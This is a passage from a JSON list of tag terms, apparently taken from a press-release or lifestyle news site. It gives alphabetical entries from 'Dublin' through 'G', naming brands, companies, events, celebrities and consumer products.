Square"},{"term":"Dublin"},{"term":"Ducati"},{"term":"Duke"},{"term":"Duke of Edinburgh International Award"},{"term":"Dulaar"},{"term":"Dulux"},{"term":"Dulux SuperCover"},{"term":"Dulux Weathershield Powerflexx"},{"term":"Dun and Bradstreet"},{"term":"Dunkin Donuts"},{"term":"DunkyDoos"},{"term":"Duo Bharat"},{"term":"Durables"},{"term":"Duragres Planks"},{"term":"Durga"},{"term":"Durga Puja"},{"term":"Durga Pujo"},{"term":"Dusk to Dawn"},{"term":"Dussera"},{"term":"Dusshera"},{"term":"Dutch Companies"},{"term":"Dutch DJ AFROJACK"},{"term":"Dutee Chand"},{"term":"Duville Estates"},{"term":"Dwarikesh Sugar Industries"},{"term":"Dwarka Expressway"},{"term":"Dwayne Bravo"},{"term":"Dylan Penn"},{"term":"Dylan Thomas"},{"term":"Dynamic concepts"},{"term":"Dynamite"},{"term":"Dzukou Tribal Kitchen"},{"term":"E CIGARETTE"},{"term":"E Commerce"},{"term":"E Magazine"},{"term":"E Marketplaces"},{"term":"E Retail"},{"term":"E Retailer"},{"term":"E Shela"},{"term":"E Toilet"},{"term":"E Wallets"},{"term":"E commerce Solution"},{"term":"E tailers"},{"term":"EAL"},{"term":"EAM"},{"term":"EAP services"},{"term":"EBG Federation"},{"term":"EBm"},{"term":"ECCEd"},{"term":"ECL"},{"term":"ECMIT"},{"term":"ECONOMIC VALUE"},{"term":"ECity"},{"term":"ECube Energy"},{"term":"EDC"},{"term":"EDCOP DC SERIES"},{"term":"EDM"},{"term":"EDM Music"},{"term":"EEG"},{"term":"EEPC"},{"term":"EFMD Quality Improvement System"},{"term":"EGDI"},{"term":"EGMO"},{"term":"EGovernment Development Index"},{"term":"EHEVF"},{"term":"EHFL"},{"term":"EIBV"},{"term":"EID Parry"},{"term":"EID Parry India"},{"term":"EIIC"},{"term":"EISA"},{"term":"EIU"},{"term":"EK Duje ke Vaaste"},{"term":"EKA Hospitality"},{"term":"EKART"},{"term":"EKART Courier"},{"term":"ELANPRO BAKESHElanpro"},{"term":"ELANPRO BAKESHOP DC SERIES"},{"term":"ELANPRO ICE MACHINES"},{"term":"ELEGANCY"},{"term":"ELLE Beauty Awards"},{"term":"ELS Educational Services"},{"term":"ELS Educational Services Inc. and The United Nations Academic Impact Announce Fourth Edition of ‘ManyLanguages"},{"term":"ELT"},{"term":"EMAC"},{"term":"EMC Ltd"},{"term":"EMCO Group of Austria"},{"term":"EMDS"},{"term":"EMEA"},{"term":"ENERTIA 2016"},{"term":"ENO"},{"term":"ENRG"},{"term":"EOS"},{"term":"EOS 77D"},{"term":"EOS 800D"},{"term":"EOS M6"},{"term":"EOSS"},{"term":"EPC"},{"term":"EPG"},{"term":"EPIC 919 SuperFans festival"},{"term":"EPSI"},{"term":"EQUIS"},{"term":"EQUIS Accreditation Board"},{"term":"ERIC PRYDZ"},{"term":"ERIK HASSLE"},{"term":"ERP Solution Providers"},{"term":"ERTC"},{"term":"ESCO"},{"term":"ESDM"},{"term":"ESDS"},{"term":"ESET Internet Security"},{"term":"ESI"},{"term":"ESL Narasimhan"},{"term":"ESPARK VIRIDIAN"},{"term":"ESPN Films"},{"term":"ESPN Films documentaries"},{"term":"ESPN Star Sports"},{"term":"ESTRADE Singapore"},{"term":"ET Best School"},{"term":"ETC Bollywood"},{"term":"ETEN IAS"},{"term":"ETL"},{"term":"ETourist Card"},{"term":"EU film festival 2016"},{"term":"EURO"},{"term":"EUROPEAN BUSINESS AWARDS"},{"term":"EVARA jewellery"},{"term":"EVOK"},{"term":"EVRY India"},{"term":"EWaste Management"},{"term":"EXCEL LONDON"},{"term":"EXPOSITION"},{"term":"EY Entrepreneur of the Year"},{"term":"Eapro Global"},{"term":"Ear Cuffs"},{"term":"Ear studs"},{"term":"Earbud"},{"term":"Earcuffs"},{"term":"Early Child Playschool Chain"},{"term":"Early Childhood Care and Education"},{"term":"EarlySalary.com"},{"term":"Earnings"},{"term":"Earphones"},{"term":"Earring"},{"term":"Earrring"},{"term":"Earth Plate"},{"term":"EarthPlate"},{"term":"East Asian Food Festival"},{"term":"East Asian Spice Trail"},{"term":"East India"},{"term":"East Meets West Music"},{"term":"Easy Lock Mixer Grinder"},{"term":"Easylock Mixer Grinders"},{"term":"Easylock Queen Mixer Grinders"},{"term":"Eat dragon fruit"},{"term":"EatEasily"},{"term":"Eaton"},{"term":"Eaton India Innovation Center"},{"term":"Eazypay"},{"term":"Ebay"},{"term":"Ebike"},{"term":"Eccommerce"},{"term":"Eco Friendly Marriage"},{"term":"Eco Mela"},{"term":"Eco friendly vehicle"},{"term":"Ecole Mondial World School"},{"term":"Ecolibrium Energy"},{"term":"Ecommerce Communication"},{"term":"Economic Environment"},{"term":"Economic Policy Group"},{"term":"Economic opportunities"},{"term":"Economic survey"},{"term":"Economist Intelligence Unit"},{"term":"Economy"},{"term":"Economy Class"},{"term":"Ecorentacar"},{"term":"Ecosystem"},{"term":"Ecuador"},{"term":"Eczacibasi Group"},{"term":"Eczacıbaşı Group"},{"term":"Ed4Online"},{"term":"EdelGive Foundation"},{"term":"Edelweiss"},{"term":"Edelweiss GPS"},{"term":"Edelweiss Housing Finance Limited"},{"term":"Edelweiss Private Equity"},{"term":"Edelweiss Retail Finance"},{"term":"Eden heights"},{"term":"Edge Tech Ventures"},{"term":"Edifice"},{"term":"Edifice EQB-600D"},{"term":"Edimax NMS"},{"term":"Edimax on a Roll in Taiwan Excellence Awards"},{"term":"Edinburgh"},{"term":"Edtech Startup Oliveboard"},{"term":"Edtech company"},{"term":"Educaation"},{"term":"Education Awards 2017"},{"term":"Education Fair"},{"term":"Education Workshop"},{"term":"Education World"},{"term":"Educational institutions"},{"term":"Educationist"},{"term":"Educationist Award"},{"term":"Education​"},{"term":"Educators"},{"term":"Educators Conference"},{"term":"Educomp"},{"term":"Edureka"},{"term":"Edutainment Show"},{"term":"Edutainment Spearheads"},{"term":"Eeinsurance"},{"term":"Eeksaurus"},{"term":"Effects"},{"term":"Efficient Washing Machines"},{"term":"Effie awards"},{"term":"Egg"},{"term":"Egyptian Cotton"},{"term":"Ehbaab"},{"term":"Eicher"},{"term":"Eicher Goodearth Trust"},{"term":"Eicher Motors"},{"term":"Eicher Trucks and Buses"},{"term":"Eid Platter"},{"term":"Eid collection"},{"term":"Eid ul Fitr"},{"term":"Ek Boondh Pani"},{"term":"Ek Duje Ke Liye"},{"term":"Ek India Happy Wala"},{"term":"Ek Vivah Aisa Bhi"},{"term":"EkMulakaat"},{"term":"EkSoch Sandbox"},{"term":"EkStep Foundation"},{"term":"Ekatrit"},{"term":"Ekk Albela"},{"term":"Ekta Ajay Kapoor"},{"term":"Ekta Chaddha"},{"term":"Ekta Kapoor"},{"term":"El Tesoro"},{"term":"Elaf hotel"},{"term":"Elaichi Chai"},{"term":"Elan Professional Appliances"},{"term":"Elanpor"},{"term":"Elastic IT Environments"},{"term":"Elderly Population"},{"term":"Elderly travellers"},{"term":"Elearning"},{"term":"Electric Bike"},{"term":"Electric Daisy Carnival"},{"term":"Electric Grills"},{"term":"Electric Motor Driven Systems"},{"term":"Electric rechargeable toothbrush"},{"term":"Electric toothbrushbrand"},{"term":"Electrical switches"},{"term":"Electricity"},{"term":"Electricity bill"},{"term":"Electroadhesive Clutch"},{"term":"Electromagnetic Field Emissions"},{"term":"Electronic Center"},{"term":"Electronic City"},{"term":"Electronic Industries Association of India"},{"term":"Electronic bill"},{"term":"Electronic games"},{"term":"Electronic products"},{"term":"Electronic security solution"},{"term":"Electronica 2016"},{"term":"Electronics Industry"},{"term":"Electronics System Design and Manufacturing"},{"term":"Electrosteel Castings"},{"term":"Elemis"},{"term":"Elephant"},{"term":"Elevator Indistry"},{"term":"Elevators"},{"term":"Elham"},{"term":"Elico"},{"term":"Elina Padhi"},{"term":"Elior India"},{"term":"Elite"},{"term":"Elite Delhi Magazine"},{"term":"Elite Model Look"},{"term":"Elite Model Look India"},{"term":"Elite Model search"},{"term":"Elite Model search 2016"},{"term":"Elite Nightlife Awards"},{"term":"Elite content"},{"term":"Elite matchmaking"},{"term":"Eliteplus"},{"term":"Ellen DeGeneres"},{"term":"Ellucian"},{"term":"Elsie Gabriel"},{"term":"Eluid Kipchoge"},{"term":"Emaar"},{"term":"Emami Agrotech Limited"},{"term":"Emami."},{"term":"Embassy"},{"term":"Embassy GolfLinks"},{"term":"Embassy Group"},{"term":"Embassy of India"},{"term":"Embassy of Italy"},{"term":"Embassy of Sweden"},{"term":"Embedded System Development"},{"term":"Embroidery machine Memory Craft"},{"term":"Emerald Earrings"},{"term":"Emerald Hills"},{"term":"Emerald Motors"},{"term":"Emerald jewellery"},{"term":"Emergency Medical Technicians"},{"term":"Emergency Medicine"},{"term":"Emerging Hyper Convergence Market"},{"term":"Emerging Trends"},{"term":"Emir"},{"term":"Emirates"},{"term":"Emirates Auction"},{"term":"Emirates College for Management and Information Technology"},{"term":"Emirates Diabetes Society"},{"term":"Emirates Maritime Arbitration Centre"},{"term":"Emirati Womens Forum"},{"term":"Emirati students"},{"term":"Emircom"},{"term":"Emmvee Photovoltaic Power"},{"term":"Emojifi"},{"term":"Emojipedia"},{"term":"Empire Home Appliances"},{"term":"Employability"},{"term":"Employee Assistance Programs"},{"term":"Employee Engagement Awards"},{"term":"Employee Tax Benefits"},{"term":"Employees Day"},{"term":"Employees Volunteer"},{"term":"Employment"},{"term":"Emporio Armani"},{"term":"Emporio Mall"},{"term":"Empress Collection"},{"term":"Emran Hashmi"},{"term":"Enable Makeathon"},{"term":"Enamel collection"},{"term":"Enchante"},{"term":"Enchanted Valley Carnival"},{"term":"End of Reason Sale"},{"term":"End of season"},{"term":"End of-Season sale"},{"term":"Endocrine Society of India"},{"term":"Endoscopic Ultrasound Unit"},{"term":"Eneertainment"},{"term":"Energy Efficiency Yatra"},{"term":"Energy Efficient technologies"},{"term":"Energy Savings"},{"term":"Energy efficient car"},{"term":"Engine"},{"term":"Engineering Courses"},{"term":"Engineering students"},{"term":"Engineers of the Future"},{"term":"English Language Training"},{"term":"English Movie"},{"term":"English News"},{"term":"English language assessments"},{"term":"English movie channel"},{"term":"English skill"},{"term":"Enigmatic Music"},{"term":"Enrique Iglesias"},{"term":"Enstoa"},{"term":"Enterprise Customers"},{"term":"Enterprises"},{"term":"Entertainament"},{"term":"Entertainemnt"},{"term":"Entertainment city private limited"},{"term":"Entertainment.Bing"},{"term":"Entertainmnet"},{"term":"Entetainment"},{"term":"Entice Boutiques"},{"term":"Entrepreneur Tarun Sarda"},{"term":"Entrepreneurial Excellence Award"},{"term":"Entrepreneurship Development Center"},{"term":"Entries"},{"term":"Envac"},{"term":"Envent Beatz 501"},{"term":"Envent Worldwide"},{"term":"Enviroment Day"},{"term":"Environment Friendly Campaign"},{"term":"Environment challenges"},{"term":"Environment-friendly"},{"term":"Environmental technology"},{"term":"EnvisagerI art"},{"term":"Envy1000 Crystal"},{"term":"Eon Sport"},{"term":"Epic Sale Weekend"},{"term":"Epicentre"},{"term":"Epilepsy patients"},{"term":"Episode"},{"term":"Epsilon"},{"term":"Epsilon Venture Partners"},{"term":"Epson"},{"term":"EquiRun"},{"term":"Equipment Award"},{"term":"Equipment Display"},{"term":"Equiwings Sport"},{"term":"Eram Scientific Solutions"},{"term":"Eren Jaegar"},{"term":"Eric Xu"},{"term":"Ericsson Supplier Award"},{"term":"Erikshaw"},{"term":"Ernst and Young"},{"term":"Ernst and Young LLP"},{"term":"Erteqaa"},{"term":"Escalator Skywalk"},{"term":"Escalators"},{"term":"Escorts Heart Institute and Research Center"},{"term":"Eshopbox"},{"term":"Esign"},{"term":"Espetada Carnival"},{"term":"Espn India"},{"term":"Esports"},{"term":"Esri India"},{"term":"Essar Oil"},{"term":"Essay"},{"term":"Essay Contest"},{"term":"Essel Infraprojects Ltd"},{"term":"Essel World"},{"term":"EsselWorld - This Diwali experience Science at EsselWorld"},{"term":"EsselWorld Rock"},{"term":"Essential Oil"},{"term":"Essentra plc"},{"term":"Essilor Vision Foundation"},{"term":"Estate"},{"term":"Ester Industries"},{"term":"Estonia"},{"term":"Eternal Ties"},{"term":"Eternal love story"},{"term":"Ether"},{"term":"Ethic wear"},{"term":"EthicMark Awards"},{"term":"Ethiraj College for Women"},{"term":"Ethnic"},{"term":"Ethnic Collection"},{"term":"Ethnic makeover"},{"term":"Ethnic wear"},{"term":"Etihad Airways daily A380"},{"term":"Etihad Aviation Group"},{"term":"Etihad Energy Service Company"},{"term":"Etihad Guest loyalty"},{"term":"Eureka"},{"term":"Eureka Forbes"},{"term":"Euro JK16"},{"term":"Euro Veritas"},{"term":"EuroKids International"},{"term":"EuroSchool Thane"},{"term":"EuroSchool students"},{"term":"EuroVarsity"},{"term":"Eurolife Healthcare"},{"term":"European Business Group Federation"},{"term":"European Film Festival"},{"term":"European Imaging and Sound Association"},{"term":"European Racing Legend"},{"term":"European higher education institutions"},{"term":"Eurostar Group"},{"term":"Evelyn Sharma"},{"term":"Event Ambassador"},{"term":"Event Industry"},{"term":"Event listing"},{"term":"EventGym"},{"term":"Everest IMS"},{"term":"EverestIMS"},{"term":"EveryDayLove"},{"term":"Evion"},{"term":"Evion capsules"},{"term":"Evotag"},{"term":"Evotags"},{"term":"Evraa"},{"term":"Excel Mica Marble"},{"term":"Excel Polytechnic College"},{"term":"Excellence"},{"term":"Excellence Award 2016"},{"term":"Excellon Software"},{"term":"Excercise"},{"term":"Exchange4media"},{"term":"Exciting Incentives"},{"term":"Exclusive Interview"},{"term":"Exclusive mattress"},{"term":"Exclusive quotes"},{"term":"Exclusively"},{"term":"Executive Leadership Program"},{"term":"Exercises"},{"term":"Exfinity Venture Partners"},{"term":"Exfoliate"},{"term":"Exhibit Tech Award"},{"term":"Exhibit Tech Awards"},{"term":"Exhibit Tech Awards 2016"},{"term":"Exhibition cum Sale"},{"term":"Exhibitors"},{"term":"Exigo Recycling"},{"term":"Exito Group"},{"term":"Exotel"},{"term":"Exotel Cloud telephony"},{"term":"ExpaCoolPremium Exterior Emulsion"},{"term":"Expecting Mothers"},{"term":"Expert Speak"},{"term":"Experts"},{"term":"Export Credit Agency of India"},{"term":"Express Builders"},{"term":"Express IT awards"},{"term":"Express Zenith"},{"term":"Exquisite jewels"},{"term":"Extendable table"},{"term":"Extended Business Member"},{"term":"Extentia"},{"term":"Extra Talk Time"},{"term":"Extramarks Education"},{"term":"Extramarks Smart Class"},{"term":"Exxaro Resources"},{"term":"Eye Cancer"},{"term":"Eye Cream Gel"},{"term":"Eye Diseases"},{"term":"Eye Hospital"},{"term":"Eye Serum"},{"term":"Eye hospitals"},{"term":"Eye makeup"},{"term":"Eye testing"},{"term":"Eyeliner"},{"term":"Eyeliner Kajal"},{"term":"Eyeliners"},{"term":"Eyewears"},{"term":"Eyezen"},{"term":"F Crown"},{"term":"F Marquee"},{"term":"F1 Grand Prix"},{"term":"FACC Operations GmbH"},{"term":"FACEBOOK COMPETITION"},{"term":"FARMAVITA"},{"term":"FB BOT"},{"term":"FB Live"},{"term":"FB messenger"},{"term":"FBB Colors Femina"},{"term":"FBB gift vouchers"},{"term":"FCAFiat"},{"term":"FCBM"},{"term":"FCE Pharma expo"},{"term":"FCEC"},{"term":"FCEL"},{"term":"FCL"},{"term":"FCM Travel Solutions"},{"term":"FDCI Amazon India Couture Week"},{"term":"FDCI India Couture Week"},{"term":"FDCI designer"},{"term":"FEM Wax Strips"},{"term":"FEMINA 2017"},{"term":"FEMINA POWER LIST NORTH 2017"},{"term":"FHW Mumbai"},{"term":"FHeight"},{"term":"FIA"},{"term":"FIA F3 European Championship"},{"term":"FIA Formula E"},{"term":"FICCI CASCADE"},{"term":"FICCI Ladies Organization"},{"term":"FIFA world Cup"},{"term":"FIIT JEE"},{"term":"FIITJEE AITS"},{"term":"FIITJEE Big Bang Edge Test"},{"term":"FIITJEE Distance Learning Program"},{"term":"FIITJEE Talent Support Exam"},{"term":"FILM BUFFS"},{"term":"FIN out"},{"term":"FIND forum"},{"term":"FIOHC"},{"term":"FIPB"},{"term":"FIREGAZE ENTERTAINMENT"},{"term":"FIRST LEGO League"},{"term":"FIS Alpine"},{"term":"FISITA World Automotive Congress 2018"},{"term":"FKA twigs"},{"term":"FLC"},{"term":"FLEA MARKET CONCERT"},{"term":"FLECHAZO"},{"term":"FLL"},{"term":"FLO Bangalore Chapter"},{"term":"FLO Mumbai"},{"term":"FLO Women"},{"term":"FM Jaitley"},{"term":"FMCG Companies"},{"term":"FMSCI Indian Rally"},{"term":"FMSCI National Racing Championship"},{"term":"FOFO"},{"term":"FOOD FIESTA"},{"term":"FOOTBALL SEASON"},{"term":"FOOTPRINTS"},{"term":"FORCE GW"},{"term":"FORE International"},{"term":"FORE International Conference"},{"term":"FORE International OB and HR Conference"},{"term":"FORE School"},{"term":"FPGA"},{"term":"FPL Nokero"},{"term":"FRED"},{"term":"FREECREATION"},{"term":"FREYR ENERGY"},{"term":"FROSTBITE"},{"term":"FRSA"},{"term":"FSPL"},{"term":"FSSAI"},{"term":"FSWL"},{"term":"FTB"},{"term":"FTII"},{"term":"FTL New York Fashion Week"},{"term":"FTSE Group"},{"term":"FTSE4Good"},{"term":"FTSE4Good Index Series"},{"term":"FUELSMART"},{"term":"FUNKBOX ENTERTAINMENT"},{"term":"FUTUREADY"},{"term":"FYB pharm course"},{"term":"Faasos"},{"term":"Fab Motors cycles"},{"term":"FabAlley Indya collection"},{"term":"FabFurnish"},{"term":"Fabric Technology"},{"term":"Face Pack"},{"term":"Face Wash for Dry Skin"},{"term":"Face Wash for Men"},{"term":"Face Wash for Women"},{"term":"Facebook service"},{"term":"Facemask"},{"term":"Facial Face Pack"},{"term":"Facial Masks"},{"term":"Facial Oil"},{"term":"Facial face mask"},{"term":"Facts"},{"term":"Faculty Development Program"},{"term":"Faculty Development Programme"},{"term":"Facundo Cardozo"},{"term":"Fair \u0026 Lovely"},{"term":"Fair Skin"},{"term":"Fair Start"},{"term":"Fair and Handsome BoroPlus"},{"term":"Fair and Lovely Foundation"},{"term":"Fairer Skin"},{"term":"Fairfest Media"},{"term":"Fairfield"},{"term":"Fairness"},{"term":"Fairness Creams"},{"term":"Fairness Face Wash"},{"term":"Fairs"},{"term":"Fakira"},{"term":"Fakiri"},{"term":"Falcon Skills"},{"term":"FameLab"},{"term":"Family Health Clinics"},{"term":"Family Jingalala"},{"term":"Family Pack"},{"term":"Family Utsav Exhibition"},{"term":"Family Village"},{"term":"Family Welfare"},{"term":"Farah Khan Ali"},{"term":"Farah Khan Chorepgraphy Course"},{"term":"Fare"},{"term":"Farhan Saeed"},{"term":"Farida Lambay"},{"term":"Farm To Fork"},{"term":"Farmer Training"},{"term":"Farming practices"},{"term":"Farms"},{"term":"Farnborough International Airshow"},{"term":"Farvision ERP"},{"term":"Fashion Awards"},{"term":"Fashion Exhibition"},{"term":"Fashion Magazin"},{"term":"Fashion Magazines"},{"term":"Fashion Viesta"},{"term":"Fashion Week show"},{"term":"Fashion jewellery stones"},{"term":"Fashion jewllery"},{"term":"Fashion laboratory"},{"term":"Fashion technology institute"},{"term":"Fashion trends"},{"term":"Fashionotsav"},{"term":"Fashions"},{"term":"Fast Bikes"},{"term":"Fast Moving Consumer Goods"},{"term":"Fast and Furious PIXathon"},{"term":"Fastpayhotels"},{"term":"Father"},{"term":"Faux Wood Tiles"},{"term":"Fazilpuria"},{"term":"FbStart"},{"term":"FbbDeninDance"},{"term":"Feature Phones"},{"term":"Feature packed"},{"term":"Features"},{"term":"February 2 2016"},{"term":"Federation Internationale de l Automobile"},{"term":"Federation of Healthcare Associations"},{"term":"Federation of Industrial and Commercial Organisation"},{"term":"Feeding India"},{"term":"Feelings"},{"term":"Felicitation Dinner"},{"term":"Fem"},{"term":"Fem Hair Removal Creams"},{"term":"Femina Miss India 2017"},{"term":"Femina Salon and Spa"},{"term":"Femmis"},{"term":"Fendi"},{"term":"Fenesta Building Systems"},{"term":"Fenesta Open tennis championship"},{"term":"Fenugreek"},{"term":"Fenugreek Seeds"},{"term":"Feriha New Season"},{"term":"Ferns"},{"term":"Ferrero India"},{"term":"Fertilisers"},{"term":"Fertility"},{"term":"Festal Glare"},{"term":"Festival de Cannes 2016"},{"term":"Festival of Choirs"},{"term":"Festive"},{"term":"Festive Decor"},{"term":"Festive Fervour"},{"term":"Festive preparations"},{"term":"Festive wear"},{"term":"Fevicol Champions Club"},{"term":"Fevicol Science Project Challenge"},{"term":"Fevikwik"},{"term":"Fevikwik Gel"},{"term":"Fevikwik Weld"},{"term":"Feyenoord Ghana Academy"},{"term":"Fiat Linea"},{"term":"Fiber Dietary Supplement"},{"term":"Fibre Channel"},{"term":"Fibre broadband"},{"term":"Fibre cement"},{"term":"Ficci ladies organisation"},{"term":"Field of Dreams"},{"term":"Fiesta"},{"term":"Figaro Olive Oil"},{"term":"Fight Autism"},{"term":"Fight Nights"},{"term":"Film Genius"},{"term":"Film exhibition industry"},{"term":"Film in Georgia"},{"term":"Filmfare"},{"term":"Filmi Gaane"},{"term":"FilmigaaneAntakshri"},{"term":"Filmmaker Vikram Bhatt"},{"term":"FinTech Platform"},{"term":"Finance India Summit"},{"term":"Finance Minister"},{"term":"Finance Suite"},{"term":"Financial"},{"term":"Financial Accounting MOOC"},{"term":"Financial Literacy Course"},{"term":"Financial Services"},{"term":"Financial closure"},{"term":"Financial planning"},{"term":"Finding"},{"term":"Findme 101"},{"term":"Finest Chef"},{"term":"Fingerlix"},{"term":"Finnish Health Care"},{"term":"Finnovatica"},{"term":"Finolex"},{"term":"Finolex Pipes"},{"term":"Finolex group"},{"term":"Fio Cookhouse"},{"term":"Fio Country Kitchen"},{"term":"Firefox Bikes"},{"term":"Firegaze Event And Entertaiment"},{"term":"Firegaze Event and Entertainment"},{"term":"First App"},{"term":"First Virtual Clinic"},{"term":"FirstHandle"},{"term":"Fit Fest 2017"},{"term":"Fit Hub"},{"term":"Fit blend"},{"term":"FitKids"},{"term":"FitKids Education"},{"term":"FitKids Education and Training"},{"term":"FitToFly"},{"term":"Fitbit"},{"term":"Fitbit Activity Tracker"},{"term":"Fitness Event"},{"term":"Fitness Fight Club"},{"term":"Fitness Hub"},{"term":"Fitness Model Hunt"},{"term":"Fitness Partner"},{"term":"Fitness Studio"},{"term":"Fitness calender"},{"term":"Fizzy Foodlabs"},{"term":"Flag Day"},{"term":"Flags Communications"},{"term":"Flash Mob"},{"term":"Flash Sale"},{"term":"Flash X Plus"},{"term":"Flat Worldwide"},{"term":"Flavored Nachos"},{"term":"Flavour"},{"term":"Flavour of India Fine Cup Award"},{"term":"Flavours"},{"term":"Flawless Skin"},{"term":"Flax Seeds"},{"term":"Flea080 Rangotsav"},{"term":"Fleas"},{"term":"Fletter"},{"term":"Flex"},{"term":"Flexibility"},{"term":"Flies"},{"term":"Flight bookings"},{"term":"Flight service"},{"term":"FlimKRAFT Productions"},{"term":"Flinnt"},{"term":"Flipkart Assured"},{"term":"Flipkart TV Days"},{"term":"Floodlightz"},{"term":"Floods"},{"term":"Floral Collection"},{"term":"Floraville"},{"term":"Floriculture"},{"term":"FlowGuard Processor"},{"term":"Flower"},{"term":"Flower Carpet"},{"term":"FlowersTV"},{"term":"Flu"},{"term":"Fluid Catalytic Cracker"},{"term":"Fluids"},{"term":"FocusThailandContest"},{"term":"Fogsi"},{"term":"Folk Tree"},{"term":"Folk artists"},{"term":"Food Cloud"},{"term":"Food Crawl"},{"term":"Food Drinks"},{"term":"Food Freak"},{"term":"Food Grain"},{"term":"Food Hygiene"},{"term":"Food Processing Exhibition"},{"term":"Food Revolution Day"},{"term":"Food Safety and Standards Authority of India"},{"term":"Food Talk India"},{"term":"Food for Thought Fest"},{"term":"Food ordering"},{"term":"Food processing"},{"term":"FoodOnClick"},{"term":"Foodhall Central"},{"term":"Foodiebaba"},{"term":"Fooducated Patients"},{"term":"Foood"},{"term":"Foot problem"},{"term":"FootTheBall"},{"term":"Football Ka Mahamuqabla"},{"term":"Football Teams"},{"term":"Footless"},{"term":"Footloosenomore"},{"term":"Footwear Designer"},{"term":"ForMyShaadi"},{"term":"Ford India"},{"term":"Fore"},{"term":"Foreign Investment Promotion Board"},{"term":"Foreign direct investment"},{"term":"Foreign exchange"},{"term":"Forest Essentials"},{"term":"Forest Rangers"},{"term":"Forever fragrance"},{"term":"Forevermark Black Label"},{"term":"Forevermark Circle of Trust"},{"term":"Forevermark Diamonds​"},{"term":"Forevermark Forum"},{"term":"Forevermark Jewelers"},{"term":"Forex"},{"term":"Forging through Unity"},{"term":"Forma-Linens"},{"term":"Formal accessory"},{"term":"Formal suits"},{"term":"Forrester"},{"term":"Fort Gobindgadh"},{"term":"Fortigo Network"},{"term":"Fortinet Innovation Centre"},{"term":"Fortis Charitable Foundation"},{"term":"Fortis Escorts Hospital"},{"term":"Fortis Healthcare Limited"},{"term":"Fortis Hospital Bannerghatta Road"},{"term":"Fortis Hospital Mohali"},{"term":"Fortis Malar"},{"term":"Fortis Malar Hospitals"},{"term":"Fortis Memorial Research Institute"},{"term":"Fortunate 40"},{"term":"Fortune"},{"term":"Fortune 500 Report"},{"term":"Fortune Hotels"},{"term":"Fortune Oil"},{"term":"Fortune Select Exotica"},{"term":"Fortune Sunflower Oil"},{"term":"Fortune Sunflower Oil IIFA Utsavam Awards 2016"},{"term":"Fortuners"},{"term":"Forum"},{"term":"Forum Sujana Mall"},{"term":"Forward Juan Belencoso"},{"term":"Fossil"},{"term":"Fossil Group"},{"term":"Fossil Q"},{"term":"Foundation for Research Education and Development"},{"term":"Foundation in India"},{"term":"Four Corners"},{"term":"Four Neurosurgeons"},{"term":"Four Quirky"},{"term":"Four Seasons Hotel"},{"term":"Four Seasons Wines"},{"term":"Four Unique"},{"term":"Foyr"},{"term":"Fragile X Syndrome"},{"term":"Fragnance"},{"term":"Frame"},{"term":"Framework Convention on Tobacco Control"},{"term":"Franchise Owned Franchise Operated"},{"term":"Francis Kanoi report"},{"term":"Franco Indian cuisines"},{"term":"Frankfurt Airport"},{"term":"Fraud"},{"term":"Fredrik Forsgren"},{"term":"Free Cancer Screening"},{"term":"Free Chair Yoga"},{"term":"Free Charge"},{"term":"Free Foot camp"},{"term":"Free Jeans Day"},{"term":"Free Mock Interview"},{"term":"Free Payment"},{"term":"Free WiFi"},{"term":"Free consultation"},{"term":"Free data"},{"term":"Free health camps"},{"term":"Free supply chains"},{"term":"Free vehicle insurance"},{"term":"Freebies"},{"term":"Freebucks"},{"term":"Freecultr"},{"term":"Freedocast"},{"term":"Freedom"},{"term":"Freedom 10K Run"},{"term":"Freedom Awards"},{"term":"Freedom Concert"},{"term":"Freedom International School"},{"term":"Freedom Weekend"},{"term":"Freedom to Connect"},{"term":"French Collection"},{"term":"French Loaf"},{"term":"French Oak"},{"term":"French brand"},{"term":"French clothing"},{"term":"Fresh Dips"},{"term":"Fresh Flower Store"},{"term":"Freshee"},{"term":"Freshmens Valley"},{"term":"Friday Night"},{"term":"Friendicoes"},{"term":"Friends Overnight"},{"term":"Front Line Leadership Conference"},{"term":"Frontier Lifeline Hospital"},{"term":"Frost \u0026 Sullivan"},{"term":"Frost and Sullivan"},{"term":"Frost and Sullivans"},{"term":"Fruit Cream"},{"term":"Fruit Custard"},{"term":"Fuel a Dream"},{"term":"Fuel sunglasses"},{"term":"Fugay"},{"term":"Fuji Electric"},{"term":"Fujitsu Consulting India"},{"term":"Fujitsu subsidiary PFU"},{"term":"Fulganco Cardozo"},{"term":"Full Contact Championship"},{"term":"Full Pants"},{"term":"Fullerton India Home Finance"},{"term":"Fumes"},{"term":"Fun City"},{"term":"Fun Food Fiesta"},{"term":"Fun cricketing day"},{"term":"FunWithU"},{"term":"Fundoh Kitchen"},{"term":"Fundraising"},{"term":"Fundraising Food Festival"},{"term":"Funds"},{"term":"FunkItUp"},{"term":"Funskool LEGO"},{"term":"Furnish Your Dream"},{"term":"Furnishing"},{"term":"Fusion"},{"term":"Fusion Dandiya night"},{"term":"Fusion Love"},{"term":"Fusion Microfinance"},{"term":"Futron Electric Tiffin"},{"term":"Future Consumer"},{"term":"Future Consumer Enterprise Limited"},{"term":"Future Easy Travel Schengen"},{"term":"Future Easy Travel Worldwide"},{"term":"Future Generali India"},{"term":"Future Generali India INSURANCE"},{"term":"Future Generali India Insurance Company"},{"term":"Future Generali India Insurance Company Limited"},{"term":"Future Generation Optical Transport Networks"},{"term":"Future Lifestyle Fashions"},{"term":"Future Retail"},{"term":"Future Today"},{"term":"Future mobility"},{"term":"Future of Data"},{"term":"Future of Jobs"},{"term":"Future of Learning"},{"term":"Future of Spaceship Earth"},{"term":"FutureSoft Solutions"},{"term":"Futuristic Automotive Technology"},{"term":"Fuzzy Logix"},{"term":"Fxkart"},{"term":"G.M PENS INTERNATIONAL LAUNCHES RORITO 'WRITE THE NEW'"},{"term":"GAA SpeedJet Aviation"},{"term":"GADHSS"},{"term":"GAIA Healthcare"},{"term":"GAMA"},{"term":"GAMES ONLINE"},{"term":"GARBA DECORATION"},{"term":"GATES"},{"term":"GATEway"},{"term":"GBC"},{"term":"GBCI"},{"term":"GCPL"},{"term":"GCX"},{"term":"GD"},{"term":"GDA"},{"term":"GDS distribution"},{"term":"GEC channels"},{"term":"GEL"},{"term":"GEM Appliances"},{"term":"GEM Enviro"},{"term":"GEM Hospital"},{"term":"GEM Refrigerators"},{"term":"GENE RESEARCH FOUNDATION"},{"term":"GENELIA DSOUZA DESHMUKH"},{"term":"GENICES Certification"},{"term":"GERMI"},{"term":"GET Water Solutions"},{"term":"GETEX"},{"term":"GETEX Autumn"},{"term":"GFK"},{"term":"GGS"},{"term":"GGSIPU"},{"term":"GGame 